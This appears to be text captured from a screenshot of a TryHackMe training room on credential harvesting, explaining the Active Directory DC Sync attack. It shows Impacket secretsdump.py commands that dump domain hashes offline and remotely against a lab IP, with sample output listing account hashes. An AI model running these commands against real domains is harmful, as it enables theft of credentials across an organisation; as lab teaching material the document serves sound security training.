 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 09:09
TryHackMe | Credentials PowerView/SharpView - windows - How can I copy
https://tryhackme.com/room/credharvesting 90% 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 27m 58s ? Add 1 hour Terminate
user@machine$ python3.9 /opt/impacket/examples/secretsdump.py -security path/to/SECURITY -system path/to/SYSTEM -ntds path/to/ntds.dit
local
Remote Dumping (With Credentials)
In the previous section, we discussed how to get hashes from memory with no credentials in hand. In this task, we will be showing how to dump a system and
domain controller hashes remotely, which requires credentials, such as passwords or NTLM hashes. We also need credentials for users with administrative access
to a domain controller or special permissions as discussed in the DC Sync section.
DC Sync
The DC Sync is a popular attack to perform within an Active Directory environment to dump credentials remotely. This attack works when an account (special
account with necessary permissions) or AD admin account is compromised that has the following AD permissions:
• Replicating Directory Changes
• Replicating Directory Changes All
• Replicating Directory Changes in Filtered Set
An adversary takes advantage of these configurations to perform domain replication, commonly referred to as "DC Sync", or Domain Controller Sync. For more
information about the DC Sync attack, you can visit the THM Persisting AD room (Task 2).
The Persisting AD room uses the Mimikatz tool to perform the DC Synchronisation attack. Let's demonstrate the attack using a different tool, such as the
Impacket SecretsDump script.
Performing the DC Sync Attack
user@machine$ python3.9 /opt/impacket/examples/secretsdump.py -just-dc THM.red/<AD_Admin_User>@10.10.137.224
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:[****REMOVED****]:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:[****REMOVED****]:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:[****REMOVED****]:::
thm.red\thm:1114:aad3b435b51404eeaad3b435b51404ee:[****REMOVED****]:::
boot k Highlight All Match Case Match Diacritics Whole Words 1 of 1 match